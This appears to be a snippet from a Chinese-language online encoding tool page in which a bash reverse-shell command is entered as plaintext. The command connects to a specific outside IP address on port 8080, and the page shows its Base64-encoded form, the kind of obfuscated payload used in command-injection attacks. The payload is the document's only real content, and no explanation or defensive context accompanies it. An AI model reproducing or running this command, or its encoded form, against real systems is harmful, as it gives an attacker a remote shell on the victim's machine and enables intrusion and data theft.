 加密/解密 散列/哈希 BASE64 图片/BASE64转换
明文:
bash -i >& /dev/tcp/101.43.188.158/8080 0>&1
BASE64编码
BASE64解码
BASE64:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTg4LjE1OC84MDg
wIDA+JjE=